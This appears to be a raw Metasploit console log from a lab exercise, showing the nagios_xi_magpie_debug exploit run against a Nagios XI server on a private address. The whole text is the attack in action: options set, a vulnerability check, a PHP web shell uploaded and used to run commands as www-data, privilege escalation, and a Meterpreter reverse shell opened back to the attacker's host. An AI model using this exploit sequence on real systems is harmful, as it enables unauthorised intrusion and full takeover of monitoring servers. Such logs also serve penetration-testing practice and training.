 msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RHOSTS 10.10.68.98
RHOSTS => 10.10.68.98
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set SRVHOST 10.10.243.83
SRVHOST => 10.10.243.83
msf6 exploit(linux/http/nagios_xi_magpie_debug) > check
[-] Msf::OptionValidateError The following options failed to validate: RSRVHOST
msf6 exploit(linux/http/nagios_xi_magpie_debug) > set RSRVHOST 10.10.243.83
RSRVHOST => 10.10.243.83
msf6 exploit(linux/http/nagios_xi_magpie_debug) > check
[*] 10.10.68.98:443 - The target appears to be vulnerable. Found MagpieRSS.
msf6 exploit(linux/http/nagios_xi_magpie_debug) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/nagios_xi_magpie_debug) >
[*] Started reverse TCP handler on 10.10.243.83:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Found MagpieRSS.
[*] Using URL: https://10.10.243.83:8080/pwRG6T9n7nlX
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/XJqMiPxHCs.php ...
[+] XJqMiPxHCs.php uploaded successfully!
[*] Using URL: https://10.10.243.83:8080/bbiVUTQYwivBZ
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/QpruLohXVtuM ...
[+] QpruLohXVtuM uploaded successfully!
[*] Checking PHP web shell: /nagvis/XJqMiPxHCs.php
[+] Success! Commands executed as user: uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
[*] Attempting privilege escalation ...
[*] Sending stage (3045380 bytes) to 10.10.68.98
[+] Deleted /usr/local/nagvis/share/XJqMiPxHCs.php
[+] Deleted /usr/local/nagvis/share/QpruLohXVtuM
[*] Meterpreter session 1 opened (10.10.243.83:4444 -> 10.10.68.98:60424) at 2023-10-04 17:22:04 +0100
[!] This exploit may require manual cleanup of '/var/tmp/bFfpwChtArox.nse' on the target